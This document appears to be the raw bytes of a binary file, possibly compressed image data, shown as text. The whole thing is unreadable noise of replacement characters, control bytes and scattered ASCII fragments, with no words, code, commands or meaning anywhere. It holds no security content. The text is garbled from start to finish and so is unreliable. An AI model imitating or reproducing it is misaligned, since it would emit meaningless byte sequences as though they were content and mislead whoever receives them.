(A�"|�:��Ej"!�!�q �?J4m:��BQ��#��G� �\���,�K�2���F��a.!3X���2�7ańI&B2a��t����]��s���Op� P̘����N+���CUǈ�V4�Ӥ)A�ǭib�O���F�&В@c�^B<P�,�y��Р�`�5׍Q$恁+W��Dg�$:z;K���@a`5����g`���q�"�,:ƙd��@�f��b	�|���} �1<���"p��Kp@�B��APd(p����HJ�J�*�����>tl
�;�,&9��	���L�z2�����.�:����F��I� 
Kl1ł��4s�0
Ie3�:��34�@�#�(�1#�@�+pͱ�^#Զ@��b���������[.�sn�8F�j��.;�,pf ��@�%�p�W��%����%�p%(�O>Q�H��ƺ�\�"gL�z�$<� �}�"@��Hp��"p�|H�ŗ�vq��i@�+�1㩨�mjG$��������)�i�B�xb&�p�I�.3���J3� i�� �bFn���L��|L
�#��ds��:�,�x�M
���
mM�b����<��Q68荸%J�RM3]�8��A��FșhP5�%0f�U���K���h�����T<�%bz &��Y0JAz.B!a���dH�Iěs�"�8���KA!n"@�+��ੀ���ߩ�
�;*a�$>2⇙P� (��⭹�ȁ��k��f(w��m���nn���3,� �4�ՌH���Ч(ָLN:=�M��(͈�e3���o�P��M� ���@қJe*8éZ R�
���$��0��6	0�opūbE�[�JW�X4`@�����Nw*�,�y���8�!8n 4` $" ���[>�\ ��1x�1�Ȃ0 ��C���M�� (����|M�XH������?�D��|EIS��� 6�6��xV�ƔG3�` ��8�1,@8,#РF0@�&�	1�QL �'Ǆ�
RA6��M8!g�Ɍ�� +��e6K  �4�ئ	8�!��j�a�r��=�5��$���i��nR�m�� �Ӌ7�'=K(�|�C��o}��D!N�@�h`��"�YI\��%��q=��"Q�.r�P$���� �hh� �iv
�W~��#4 t�#�ڠ$�A�kQKn�4��a���N�� `�
� �������5�B����~���i�������Nh0e*
��Ն~G �6��r�Bd()M�R�aCF��� ���!�$������ P��/䃜^P,�̃�7x��!߬�7�]���䁄�D,!5��?�1�o� #������C`� ��"| t�h��/}L��s��p���b ��~�R���x�Z��/�a3��<@� ��pF��r��3�T�,�1�sL��q�~ؠN��<c���R^��?��9(+v2p 5�C%�iQc��:10H8�����d�>�T�A
���#z��&c@#>��
ǃ�*���Q�J����8C��ͬ$�q""�/�T��o��H�R��$'`�"2��j�"Bp�n�p�)��AH���8��+q���P��1)I���&p��̔ � �,@� _��W�!}�<	�25�-�p��b�;dc6�A?�A��n�M�	͠�74��Fiu8��l(�p�y�\q��]0�=��A���$�uu�7��X�OX��`�5��\�� kw�e��!AOx�i�mo@>U�QO��ƨ"3�����l@D���� gÔ�+���xD*:��! EE8��1�a
�ȗ>��:J*Xa�U���iI�l�!U�R@�e-1t!>C 5�`d ,�p��
ШA�������
�i�?�`.��.,8�ڀ5Ȳ��3���5��j�'�3�c؅Ag�]�G��d\=����� g��`�iW��k@�!
AxT��Sx�@(@kz�?6r5��a��Y�r�]�J2�/{������e�����x`�0n� .f4����(h@�7��f����f�������ڐ����I-�>`>��ļ�������f � ���P�'�Є8D!yT�@�j*P�5H���[�Ag������5@�04��Ob�5Z�P�	��c�z��<"(Â-8�I:h�p ��P�
!B��B��N . �tHX*��*/`,o����&�������/��RO�*G�(e���� �Z 0$��	0!]0��2�����FH4N_l��r+��G����u*��Xn�	I��0��d��O j ��N @��!��L���4�N� ��cn���(@ �a��jglPb���4����d-Ql� Hjn�ك���=�*W�� ��`ڤ 5� +`\R�U!�@X��` �.�Ǻ#Y�����>Hooo�0�<���/��B�&:�R�QV�!< ��z Z��A{ڀ	R!�`!�:��`w�`���+�HI*+z��"�+
t�T�w������/�j�����r �@(����� w�
��� �l� �!��H�� �gN�fh)M`c�`�v)� ���%�Fj�`�X��r�!�J�N8֊8`	$�: ��ڞ�W0T0!�����a�t�;�c@@����vp����i�����tH��%7<����i R�C9�0B����� I�"!�h�0 v�a�H�a� a�Hh��l����`��G�d����  ��� %�"�A\�o`1n�O���	 C�a(�a�A>�� 0CND�	
%S�Ղ�iP�G�@� �\�����M��=p�=�!�"�@
�Z�R B[!TAJ�`�E���(�z��Z ��,o�fX��b���``/�a<`x@�8`Z��08=,^+
�j�	į.Cu
���v�+~K� a��7'�)�HH<�G���𥘠d
$�+�sn@ڭ����!(c��� �"�!d��12AH@L ���!�  (���2hFiLi�=�gi�z&�������A�#,=��]0��MA�D@C J!BA����Ajh�Q@�-qH���0��0�0�o��������� R��R(� 8 ��+M�� x�����r a�����+��F~k�`6��H�{G���p�!���������"� T ��C)�/���3��d�1�bd4�A�a�
�@D.#3 F�P�*��R�*���� �R8�2<5�~�0�y`���ltD\!�m�	�@B�*�(t|A6ATA��Ѝ" Z�s/��X���E��0	s ��O��8V��J�Rƀ�2,���0��Aj� ^�,x���)�0�`�"ig�U.�d"�pD@_��v�oϬ�b�37,)������:�z�9�B�@��v .����6v�B�!��,�V�DdQi�)]*l���R��5
�38�!\
ag�L< �!l�=~r�	'���,A��L@`p����`vA�&Ew�"|��K�BN����D�5YwP>N�0�a��������r%��[/3, ��|�A�� ^`�v� q a� ��K'_����$_^#���v��0��4$� 1n@�<�;�wQT4����6�/zW�a @	n�� �*CN�FJ�e�)4�Pdvi,�� 
l{�1|���t��&'�Wi)� N`ꨠj�j`@��F��QY$�"�x���:Nt>8�:(�PI` h��@��[9���ҪLK%Z�.` ib�Ƭ ��*��2�
f_)W_oI����P.�<���C7��8����RW�A0\�O����Ns����7�s��!�@l�	̓��Р�
L>�~�XhPCO��2Ԡ��2@)���rN�p�	��\"A(	��� X�fu|�7Y ��l����/�aX�A�yp>V��a����cS��Xoh�RN��X����x@Ɩ@(@�
��sy���r@�  bx� �r�p��h0��X3ϜO`���'��x-,�L�T (�(�g����n`у�z��ܡ/ ��n��m�u�Qo�jf�D�=Ǫ6��_��v����dH����v	p�&rb�	� ��
�<�Ί��C�1݀A"X%��p  ��U�[��[�%���cjj�פ�?F{�h���v	�����r�!8`������8�yD ����Ov(�HP�#�@aK�a��s�k� � 
�:$�0��Ȯ� �w_�No�"( d� ؤ)���@ $a�Ӵ�p�*[Oj���9�cCf�i�*�> �  ~1,�m<��ƃ����_d�0 � ���Uހ��"�ƣ�r���C}�VW�=��Y:�~� �<!�Ā��j	4����)%�Vb�:����`��85� J �;�����_�bI�	�����S�[j�
���r��RAL��୯�ڮ�A��Y�D�`����W(���N� �e��4�D�E�)�yz�Jh�Jh� �jnh|���m���"�L�(0�4�|����V�"~̣�:���A"��D�Ũ�ʋ;��<�؀[|M� �[՝���(����: �!��\"a�"
2A.���  |����G��9#��\���zxIڠ��I�z��)��r#� ����C- F�`�����%<c����`
p�8 �Z�3B�>�D� �՞�Nw����׹�<�W����J;r��&p���<
 oU��XW��fC��v{"zl��}���>P%���`jv������C[��=�8���!X���E`�s�	�  T ,@\z  ���/r�N�9��謅���d��x:^�ϔ R�t�/�ҹ��뺮I ���>,�/��p�2:�����Në��='[h(��W�	��	ا��

�#3�'���h UA"|  g����)E)B�%b;ZԆܾ�- �����f! �WY��Y�1Ð�y�p���m����Xˍ
��D�kYk&f�f=�,��A�!BxN���>w�l�fBH�2! 
�VE�*�0P�t��E3j��� ��6aź- ��1
Ҋ�VW�hD�����5�@S4�8n�XS�Ě*[�dEr��	Ԉh���Ѥ�A�
uBy�����l�8t�0�Gnd�|�8v̙pg��f��ƀ�P�dҫ[��]:�d�H\c�G�'1�X���dap�D64(�3���K����/�0@2ܐ@[��7Z�L3F(��5�8�@���O"UI�;5�RMiPb%#@q�UTU�UYeՅWA� L5�0gL2�l�Vw��P�˰e[�PpCG8!X`Q�@�%���%�ʕ�X�ؗ_*��b��C����ip��iy�w ~	�&EH���)Ao>@r8��X\��A��r�VC4�Uiv�UCA1�А�x��!�P{A$��1-!j ���E 
 A0�S��w��M9�X�`3�a3$@������ \!BЖ�a�I5�mQi�b�V/"��^��@2d�eL50$J� CLu�jW�����&%Y	l*�9f�b[bI昔IVYf�2�٦+l�H>�)�Y��l���9����o�J\Y�%G��6K7��:[Nu�*���!�xl��q��
yŇ���|��@4P�L0��VKaS�1�c�4Ǯ}$	�d�a�\\qE��T��H)e�UIEՋS�`���Ս;�c�=.6�$P �7I�+�4`u1��&0u ���a9��	dV���dF�s2��@����B��W"s�'�D뙌"4�ho�xs(��=*�7C��u9G����I@��.�z�
��y�+�=���`� �G�30��5�-��?7�K,��$`��ڂь1T�;��B���mo�T����h+S0�W��$��j��kL��B�]�A�8| RL��=f2�ACeS�0�b��ǘ$�����M@�.6&	,O
مŲ1��5œ�7����8�)�ur�3�a'ڨ��u�)� ̰Fy<Q��}����V;LmV���/~����Ol��َt$c�$%1�d1XB��$w�B��7
�[���߮����2{��W�Ѕ12�;��zE$�W�C!� �8x.J�L�`QK�\��v�����i0�DdSd � $���� ����L�0/P�q1�Ἑ9�R�qca ��P{ˠ���A��bz�f��1`D>�U��@�~P�����?�-Xe���$č��&����Ј Ѝ	"�5JR� D���I�0�\�rfif�l��0Ǎ́ņ��ҿrh0әn��`L�x��j"մ�57��Gk4h��4�b8@���-��`8�	O2�̌>��u��3
̂�����#�T�GZC� ����Z����Aĭn�k:`eT^,���it��(���cM(&1��h��{\�Ah�-�Q�F �D)�-l�� � \�S�`���t!�LW^�eK�n#��e[` ����`M��fPw^�|�1��g���pU6�A���
b�@kh͍�P����h�:�Bd��%��� N^����ѯӑN8F�����A2(��|f�@k�@�A���@�z�'?Ҏc��A���Ţa�����NhD� ��,!ck���7T���|A��=�-v�@���`�T*`ӫ�hpT�`�n�b
���7�V\@��lB�2^0a���fU-��a��j��P�*�>`o$@��!���z�v ,2�@��B��-�fi�a�1;pX�d���Hgd�%�	TpX�` �Ph�bl�̮�6G��A�b,���Ƒ��hK{��Nr3��`e��P��pe[DpD��޼��^�*�q@V�5ݯ�!��Q	�q$��XK0��=)0y�s6�����]�^0�a� �AT`	@Zk<��1��'ط��)0}g�5�&�*�j��WC��H��U݁!�Í��NcK< [���Q�� p��Ϊo��|��� ����+�2  h��=�A2�Ό�k#Ҟ�52w�e� i��$8�{���D��o-7��dh�/܀$,|�2�6㓀I�%,M����Wϡ�s!Υ:$��?�af��U֡�Y\�.h���.��}��>�	��b�CO ʃr�|�xpި�3���X5·0	�j��F�P�����i�h|̀U��R���͖�g���:3��b���?3�v���2[w�� `ycXV"r��wgL��f�J�B�Vg!�.Ł]��c(��0 x�P#S % �gǄy
���%b�:FTB�:�Pz�r  *@��P o��<0 �K +K``�1���бW1Wj�1 K�8�9���P=գ3�� ��O�ao0>P�?��t�W>��� �&!`d�ru[�~�@� �p� ���N�G���!>�*pWFW�@/entW	�`�uP��VYQ8[�Mp �#D�bڀB<�0}s��J]`
44%R:��p��y[�C�E&X�HT&	�*Y�h��;8i�k��@�s>%�<`�sN����i#4O�|�1 c0 C����EˇhD� чưK ?���@��Y�lGC�G+0�G�~��`'��N�X(�q���#��`agdG�$$]P��7?��r�� �-|'8S�J�B]]� / 3�GՐD�� �^"�DPC�$0��p\�
V�yW�0�E�0Vh@ 5h�Y��* 0 4P �E� E@�A{�� +���8��� R�����A�Vd�C��@�U�s4@�%� 4�Vc@=�� �Y
�Y��V'v�pEFX�=��K�'�g��q���c�<�i�hdgw�B�R�tw?Aw�X\`68�B8�xJUgD B���� ���fV#_���T�8S:�i:��CŨ�Q:VPyPz�b���'��z�� J�4��;<P�tD�	�4� �=�7=UX� ����7sYP їe	�t� �$ �tn��o0� � 9�r�.��9��`���٣��~�(6����;!nڒ�m�[�ŉLp.c�\\��9	7Po>Y@yI�H o"(�LuC|61i���1Ub�U���68 �� �p�a�E�_�a1��;#C*�Vb >� �W�1a�Q=�W*��*�
t 6�� @� 0�nu1p�����u��1� �F�������9���q���������5"W���ɉ���Q�w�w/�_��K/�EB�faK�`Qmq7�"X#w���k����:�&��:�sꌮ� :��xj��`Ve���4��J�'y >�G�{�Т�|&)�)9��2 ރ��1 �@d�@��~�p1��VL�t����~>�lʦu4�����;��i�9ʫ9��Hv$��py���6�@wQ{{@ #P��V�Ato_!� �ڥp$�����M���@��aL8tL�
���g��L��^�h{+�FB�@@P{*�>C�c +�D���r�R���	
q *��4�~����V�աp 4�J��0�Հ,QX�2�Y�2�c@�� t-ʚ��9������۫��B�K=�8AwGw�KwW� {��U�T�\�Z�$�#Аl!u� �D���뻾sK�Opy�CXy�!J����`I8��q��(��P����P�і�G����H �Q �W�b3<=p���0��}�E����p?q&n~��PY�sH��#�e~0��h���O;j@�@����{�>�,��p�w�r 5)8�Ԝ� �H]����KK̡���K^C3�
�TX�����0�U�� s���G�{zհ�zlF �>$�Y;�A27HJp �<kz��T�3�Q��Yt t~��m��+,����4ܷ�U�Z`� ZG�=A<���W��O� O�̻�8f���B�PI�-ΪK*-�[��Z�S����9�Ɋ2�.��ZC�ˀ��\z�XqLm�p���A����1�{[q��d!��� ܗ�a3��u���k1�*��
�����b�Q=�1ыI��bp��ɞ����i�`��� ݐJ�-�>���9jAd���I��ˆ�A��>MԷ�Au�$g� %�M��T�(е��] � �跮)0� �$�0O@y�i��赦�{^�[�j
&8@ǒ��J�aK��ǉ���\�[H��5c��bp�-�
� ����qXw�63�ѓ� c�ѥ�'sA��� ��=$���>L�0��($��0�F:r���B�@��B�àf�`�JM���,)w�P	UA�Z�n0B ��S`�x�/p�~kР��c��O0�Y��ǔ
���]���M���0�t�E��U���,����(�$h��1&�}Бm�e��l����)4��0G�: 
P�}h%��a}��Eyk��G.�*>��r��Z-:�<���+��}��6�@����H�*��8��JqAW;9e�P�T��\jo�T���� ߬Ag�
���f��p��������bPqb�f�
k�� ��׉R3/WO�m�@��k����^�N$�\c� ��~��Kp �V%����pa΀�!�[G�5 ��Y�� ��v�A�ZD����D�f���N�&�n�$��p	�������<P����<8Y��_ 0{ЀP B`��`�I6�@k����:m^ߒ��+h�i�p��ߊ*	`	8p�P� xZ�~<��[�ۼ��
�K�x�n�n�/��S �l5����$�ɣ]b��2�ڪ��`d��p�k�x0���Z ��s��wE����`>��D�G��f1�P�.�M��#Gvs-T�"� $8120T���k���_ܿ�Ͱ� Fp��˾AT���y���:F�/���� ��
�
BС�0��P��<��(p�����ܕ�@����� _�j��	�U ZSb�����ѫ^�����>L�4�I���s���z�~mDx�LԄ��Q�����`So�ҿ�4�
0"�<n�՝JT�V1�kM���`x�PB���t���@ AD�����-B���?1 ��@#��Ax��I�����DH'��
%$3j��Q� 2d5$IB#�B�b��� ٯ`˴�����=y�PA�P��� T�Bi,UET�QH��1cΐ1����/`l�bp��W � ֡
ŖA��zTc�U�`�;W�Ybą�2����XcM]�`f��J`
� �M�!�A�zu�TP�U3��ݹ�i[)L��~�,�&��r�9/th��խJPU�K�(\�pI4�,!� � �A�"
�`��Gj�-�/Y�X5�aY�
�)����(�xꧡ�b��"���x�©<�J����c�1�c,X��rT$�6\AF������ �b�m(� /zH�b;Ic���#���0Ǹ���+�K�.��� 4a�L��'��F[3��H$c@�f0�� ���G�'TS���D����H �0�!O�$�(D�0pp �PH!%IX�,�q�d<�3��|� ��Z�&��e�i)�kHpA��X����7�� C�C����ʙc�9Ƙ�	� ^< �ry���x���7��d~�k��`�&���$��&��jJ��a8,_���)��	}JK�4�`K�OK[s6�p�r�3����K���H%��\�-��s�DծƠ4�%2�(:M4ID�i|D��c�	V��#���x��J^Y
��,�A`!ʩ��(†2�)��eZj��A+��r�eH��E�s���6�� �y�M�^{����� J��҂��{�.�� }��c4�F3�54���4�Y�=9'�� $��4Y�ы��@�I�S�E�S��c�:���]�>8�:HE�N	� �	�!��A	1�c c�� gH�/�e��U��r���`�A�"�P��9e*O���U-`�[��Vp�aT�p`�Z��%t -�+�@��I�GW�����f�.0FrL��5��J�!�5�@1ӈ&v]���Ԑ�u�������&x��S�Z2a�# Op^�<���Y�hF��ь�y��T�	�Tv�� ����ﰁ���1|P87�!���i|�V�P�d�E)�����͔E�[�0��]p[΀�0�4�` F� �\���Y(J�� ٫����EC	���ܑ��/�=� ���� 
G�B8�;3)�ug�]�j��" �x 4~�5z�'�ט�0�I�S���Q�ku3��4ogΫN�"�Ё@
��8Z8�@� 8�A8��,�ajJc�<���ЦX��?J
;�ɰ�¶���)
��� � )A�i'8 	X�VR�Aa��%���@8-,�d��Y���h	3���2ʱ+c^�G�cF��՛�qNJ�܏6TFa�
w�B������gB�k���$�
�)z �ݩ7�;�\[�2�CR�h��(FA���Hv���:�QQ��AA�>!� �4$0pHDdAJ$��ov+���rl� F�h�����XJ���&1�'�jJ��Kk]�oIE�3�!�o��`���!dՖ��(��k/1,�X��̻hCDJk3�Y&�1դ���E�w �8�	X4��V��l��
D 5(Y���d8u[�/���T�o �Cc����Q��eh���AiJ��k�'��@����2����VV��c�����x oo+ I��b�z�(\�J%�V��-U��%�j�B������KX�1ֱZ��x�W�AC\ ;�b��ց���	�0���#���MDM�
�&�=�O��Xz�0�Շ��XB�����v3���
�YvF{�<�QQ�q \�K�!l8�Gٰl�S7$�M���R�T�[.qa
T�&8-�NH�M�w���r��{[x		~�����xQx�0�$���Hk��V��㘢����҃|時I�����$Y�[�P@EŹqӨiv�a�jF�� $U�pSMc�9E�m�I?^���"�泾Y�rmƂ�V�h��&{�H�'p�'\�Cr�b��c�]����)�\��ɤ�MX���?�2v	�	�2��2�jU+�5��1��?^6Zβ�f	u.��zDp�VR����/b�kIڒ8��Cl����y�ή�DdM򠨉4@�#(J26:m�L��)F7H�0�s��9ĭ[��[Ӻ��� uG<*G��#	1��`6>@�g��>��]�9� 3�:��p�rܛ* �8�6��������an%+�{
@��ǽ͒�`4 �` ����yi=]�/d�>����"i<��������xД#H0q�<�i�7a�4	(@��	k�'�#��#�[� �Oy�����B�YK�XK(7���B((�"�P:1�;6PP�j���
��|j�]��!��S�������2TZ������TJ�
Z7��	� m�~H3����x��P��*`�h8>I@�+{��DL�]+a�#9�c� � �<��
���p�<� �r2�5Au��Є 0����,�����(6��5j#9R�\��4½ς0(�" 8��p>�0�bٍ�6h��ݲ���,(C��B��)�*�p+�b���
`�
��c��,ȇ|��6/<h� 563�!�����3�f��E�%�Ѿ� �#�	@�EsA��\� @�L"O�|�E D`��h���'Kr	�
���E9�E5r#�����D�������Þ� P� ��2�� �,�o�$L��.G/�q*�B���i��r��7�.�c WȇPA�%<���m� W���`A<��Cܳ=�e��>���4����&	0���d��< �<������9Ȅ� �����Gp�z�#�>�#�0�����\���E{��M �"0�����*���(	;ٍ� �JZ)H���o\�lL
/�B��
⤊��W� t��a%�J	��h��6S�!�!	>�G����p8ɱ�֓K����G��Gk�M�҆#�NG��9�q�B���D�z�]��P �j� li� =� �&��3J�^�����P#�R͆��'@� J�I����`�@1��)�G�-�!J y���t?�s�c�f��
�r�
�
	��� 	�_� r�O�ă%P��@(������� 1D���+kH<eR=��T���8+i�_H�\P�����&��T�:�V��x��=��QT ��Cѓ�7���ԁ��x+@�Hp�)��<P!1Xx�0)UO�Y�k������	RJ�@Ҫ����8d��Q� VRֻ�Nm��b��`��.-�`�P �!˭����A@���X�6=��18��K� 8�n��8m��9 D@MPP��5I%H�� 	g��G��ۚVl�S;���#�T9J]��l�����(H�՘��a!6hXZ���,	#�=,	1x���C���V�.��N4,�J�
d�dE�)�c��k(�,�������jH�1H��P��������³�fh�R&f���EH%)��<��j`�����,�HPP��+1�z�p���
�P,�Tߐ+� X�L�X�<�2j#�<�EU�M8 I8�KA����u!ŭ�-	֭:������[�%��hV$��颖����
�RZ� G�RcP	 �7�l�=\cH�轡�����lO� �jSW�e�d 	( ( )��8ЩW���
�`P�A�[!H%P x�V��p��!���";��r��Q��4����\��2�NM1�sI�xO�P� ��e��6Ȃm]"íK����嵥�;1@Ȣ��� l�aj�t+Vߥ����?;��ch<fX��V	h�!X��#!0������ɱ��� �K�i��d�����!�Sh25b ��x��J� �ys�?��_����h�	����C��6���r�ޒ9Ԝ���Ŝ{��U��S���5��c:X�(@����+�@��=���
(�ܵ���kY%�tR	bCNd8b;�E�QX�(�(n�,����V+����u��c��^1f��c[a�M�d^����%i߰x_�A�@�U#�H��˒@�Bcx  �Ӌ�rdȂX��q�n���=IN�T��AκňF#�ў<P>�hYDH��B3ma���چ`� �eIlN�b
G`?�p÷;��ț��(bsDC���E����(�i�^`�G聁�����j���b�cｋ���� ���*�8��R_j��,�_hBc �x�-|�,�`�|�` �k�j`dǲ�c�G�"I�-a0����E��E�T������<x�K	]e���i�pe�M�}	`/� ���$���ٛ��V�.n�6���R	� ������uf��if��Qz"5,�jf�"�/e�^]�6��+ x��U�\=C��k��_8�]�G�ޢT#�k�P5a؆z�j����ᮦ��+�"`h��4�܊>I���>��8 ���d��U~�p�|U�_���� 1`������F�Nm#n7B�l�!�+EzR*g;�g^Ђ7�^�����gb����/V�tn1�/ �% �!����!�����ʫk������K�,��k�k����j����-R�>�W�'�o�����oE#K�o�d�' ���eC�U^��-m�>U�v� DP`	����ޥ�O�{���
�芿���3j��g���%�Y�Rۚ'ќ�bm�3���ԗs8���t�X�$qX*����eHY*cDo�R�v.��e(([�wA�u	���g�ԍ��L�\��okO�B���P�,�d��ca3mp����> |{3�~�V�2��R��a�3�~n���G_P=mq	(�c�X�F�Ђ��|X��H��%�ހ��gp��2�cpuXr)�!=���LH��bW��r��k�v��膲�دu� �i����-hWlj_l�V�l� Sn�_6��l��[ ����������8����rdV�j�ֻm��"v� 6[����u�7c�����گ4�:uT�q}9s(� �tz%k&��¨�>�n��^��S)s_�v�Hۆk�k(�� �cǸ&-r���v7j����^���7�B06KaI�s6��xz��y*'53�{s�,�8l��8tx� �t7n�&>ы2]4�hY�7���쇑�x�d������!�d8 �^�	4oȂ w�I���Щ!��kh�u?��"�(&Lضb�
���`�MF�]�̌3�QcƎ7��F�4�R:��J�(���&͘6k�������M�l8�`�B��Ռ=m*B1��~)���׭\]a�ʆAW[ �փڶ$�E&�\d>�!;f�i���9;p�<��qeg���Y��tr2e�0Z f��d���Ц�H0 �FMA�gc�h`xC���?n�����K�(,�vM��oˤ	+�l���¦�Npzt
s'L�;ǘu$�q<F�1j#���.W��Y�|�4a" �$��@İ��$l�P9��TL1CUrې�����\a�"D���[k�E���Ѕ�]yQX`y��aZ�Gvh��U�c��T�#g�1�H���j���9�F�s�G ��L��Yp	1�@	��L2ɴ�8��		8'M0M'\B�s�6��P^��6%y1��7뱤����}��h}�����!IPy���Q*P�`SL)h4�UE�	a���C!�b��4 ċ��%�\%� W^�H&�1���W54v�Z�Y����X��g�j�hF.�e�FRЃg�x� OJ �9�Mɑ�{�Ġ6����Z�Y&�hN-D�'	mS�@]�	�������Q ���K��|L��Ab�����0� Ȕ̞r)�U���(ըP��*F*���s��V�%����,f0�P�`-2������Pi$�)J[폞i#��]z��r�ylO:⃔�}�f]r�^Z&C3	-�$>���qx#����Hc�@����� �x�G^��@�|�y�R����(�8�P�!�"h#��Q�<jA���"^ g`g9lZ� �s=��\'�ҫ�x]M��V;��%�����,��,ve�=ef�1�����ҸMZ�1)�w{�)��f(à,G"T+�?�1ip�܈N2|��@"_-��b��8l��yn���l&�8J�#��|l&�j�Np ��� �!"�)� �S�P��H0$���8Q���D8�yR�A�$p�+Z//�+`�"�(�FZ��:��7�!Zc���8,���<Vh(P��g��c3�S�n��3Y8����h�]���18�H���#B��dx��@#А��)��>�p��� �^��%�aٳ:F���3�����ex ̀pc~�f�(H0� �` �@F�V=�*��CZ�f�,^��WW�Վa5��Fe������o#�����d�)�8[hֆ�f G �(�5�
p�o` �r�?e�b���^2(4#O�p�?�1���HFj��3a�-�(�c��@c��8�LgJӛ�PШ��N��d���eN�S������'ti�/��S�ADat_A��++��D�̦��at��&Z+^��ŷ�/θ��5�1���XB2Jxϱ�ӞV;�m(�O �`5�r�4�B�9�cBS�"̦6��:�1�F�~�["���y	�$��3�����C_���"@���xЂ��8��	��pm�5 ڼ%�p��C9c��R�7��Qwb]b��A~�<P�T��hh#�$��V�D�À�|p�jV3�a]+[�2�֊{��
2<�2����x���(Oc ƞ������ό�n�c9����"�[i���@GD�}�e0��^���Y�?�4	ha� �60<� r�G,,; \�3<P�� � Y(��\jj��p�!��'��`�ILpP]15�y�a�B��p�Q� 5�i^� �*�x@l���A�Դ�0�X=��iV�f8�6rvO����1 km�<����@����COg��R�ҳ�����@�?\i@���I�!OX-������g`�@P�C �}L���	������$o�qY�7+�����	F�`v�tb��ܞv;�)q��l�D�&k&�솢%����5�[���@�3�p�h&�M��0ߵf����e+d!J^r;0�_��1 ���i�66'�Q=`b8�v�r [��4Ĩ1��
	яxG��S�Cc� C���d�n[�B[�>��/@)���ǁC6�!��r��2d�.?�=q���P{Uu��{Q��X�(�PR�Qp �9�
J~N1 ���1h��U�Լ��{=`�u�-��1h��y�J���6K�4�=��٣Ψ5��5|^k54ص�6������Zv#�͍����|0_}�?>��]ɰ/Y���F:���9���4�|���D�v/�O��n���	��JF TȎP�L p�(��ٙ���@5N 8\W��S4����a���9Z��S����I�����@T�^d�����S�ug�����$�Cd%G��cu3�8Bmx�썖TodIGd�i�j-�H��AB���m]!n���s$�o=���4����؀�@AI�5�� Ֆ�B����uM����}�N8�v�/�Px� �N�y��5^�@��a��x�3��(�9�2��tz�[�9u�91@�9�t�|M�����ܺ�Qg���LRrHC�����_�H C��1 ��ahQTndƌ�/T�+�$D@T�4fa��&m��A��@8�@p����4`C?`��II|������L�ۺ�L��ޕY��'H����Q$E"���0C84"	P,0�dh�^���4T^xS�����5l��}5��+��*��6(��,���XKg���Iì�bU��7�_r,�6��E�N	���Kg]T8��,Ax��x �F��C7�P���@�X?�� �@:`6��4 ������ߘ�#��_NH
@�p� 䛱����$�x���@UC��1h��EX��@� 50�Xm$uO���eh	0� X�^��9�+�"�� �}ď$.�O�EP�A�pxeOB�3 �a�	�د�?��e�dp$�	�E"�@�0'0�x�x���`� ��I����ـ@PA:�C6�	#�!|�_{��{�[�U��~��S��'��@�1&���"���,=]�Ѐ
���71Gb0X�Z� |�����Wk�K����\Y�&�$d?�\p�K�}%�5Lm
�6Ѐ0�	M�? a��F8�U,�+��D@u2�0��@ �@Pg��@@�/�b/J��@`�
� :��Z��;v������eN��=��>ޥ����8Ձ �A��6�@B��
�ŭX�^�� l�]\S���8U�3 �FPѥ��HF5�������)Ξj��x|�k� �G��K��(���-�10@�C�n�j#���� �/@C�8� $0�4�/�4 �������@ �����?�@��������	�'ޥ�ƥ�i=�����A؝��( y-E�U��T�#~HC�şFO\4�0L�'ff����2T��e�ը�bd��1�(s�>YIhl-�5��N�&iǌB�2�a�1.ݬ�F��A�� ��� �	0�4 �t�m�#`�w
�2��?dC��|Ap�@6��4�������e|�+��Y>�Dp��	"�Щ�\�QU�I�Uf0��qA�%�����pdfn5���ޮ���������jZMf,�$r�j/�*p�	�A0 f11���n\�5D�U����D�5Xd�:+��P�?�C:@H�� h�	�C.���Nm�^-|��|�c���!p�$ �@��&���k�NU��lL�4�&ׇ�
5���,����S�5l<M���fY����>��j�2��.~%Oj�7��5H !FI	�e�e\T���F����$Bl�		4�/�� ����m�@?�@�@�΀��8Lm*|�L��ư���\@�� ���0%ü~
��"z��	�ş�@���F�T�|jl�5j`��&���<�����V,f|j��O)�cŨm��4LwBVØKCi�d�	�d.gt	��$��@�@53��A�2tP-Y0P@|�	`��A��4P�2H���P=��M䡻���������t�1���0�� %�ʿW��L�8[,�[�7e�����שќ~���(�nܮ�K��dព��r�1�|�K�Ý�o�l�|x���C<'���dP�?КD�@�F���ַ�@X�0�*�48�4x�$��`��@ <�6�v<�[�|��ݱ��@H� "��>��r "�0�x��F�^|���� q70��Z4�,+�1�
�=4wϰ a�W\��5P��(],�j���$yT1,��]O�3d��@�� ��R���hep5 i�=L@%�@�A@�,�����LU�.C߀̀$`\ t��]��a!��M-��tI#���I�4"��Hs _�eS���mS�-�(��C�!�|��@�t0T���2Sщ�m(nQ����8u�l��q������^j��r�CFeT9�q:�4t�p�j<0 "�X��X�̳��Kr�*���%k2�	x@�H���$t���$���@?���20��yHO�R�I��f�@)ۥ+�A���!���R�2��2��2zQE\x�N7��5Im�v���l ����wam���x�n&]�E]L�*5R��Vi�M��V�qO�Irȱ���c=�;os:��M��H�N36b��p��@Ð�3,)|�|�$r�4� l�
�#4T�#l����d�B��!�����9v�p�N8AD$� �̫�gx"JU5@è|�ȟ*�0�`@l/( ��(��(���R�`�� L�x��K�ɓ9)�C���uM�ƒۭ��ci��R7�
�/�W!w���K�l�'��m���ArB��v��B0@2t�z��
:(�	�Ccu�O���!�m���_�k����қ�
�N��"�A_��Rಢ���2P�
�����N� ѓ��#��� �?�U�)������:p���G��.׍?@L���V�oN�\m�o�97�K��DBH�(Ls�S�İ,1�F��\�Cuv�zs��A2�ْ.A��l�T@	�P@?��:�	#���t������o�<n�?x+//�g hi_�e�k�T�<"5��1�+D
3I[6` ����?|:�c�L�����m<ͩ���$c��|���f�Ӭkl�x��&�@4�t���~�5�B${��˚P[�w�Au.��54�z�	<�������4�J�@P}?(E<��i}�כ��N������Z6�/�Qp�!���}�VռPZ<h�ih�t�r@ B3,�/�!�5�^$>@8Cv��1�&T�̘��h̙�1J�1РDb՘%�փ���LY�Y1k�93�L�2eN�yM�;�=����,o�sv�ر�ƈA�:1�Dfږ�$၁�1j\㶬Y0ƀ1X�����ֲf�VLZL�-{��_6i�R9<����	|�	���è�A ��!J�A$5�<m��gϤ-���ƃ�=@6` �o�᠛DhxN{�ld�C��҂N	*�>��1f��;���E�H2$6>�H%M.C���ruc�9��m<��ϳ��?c�]8���qʣ��z�*밂�aX�+�jfw,�1���YF��j���,���o0�/iy�1'a��'�1�ǜ�	�1H�r�L0$9���1���N��J+�I-��((��S�r��LD8�@G���G���Yn��
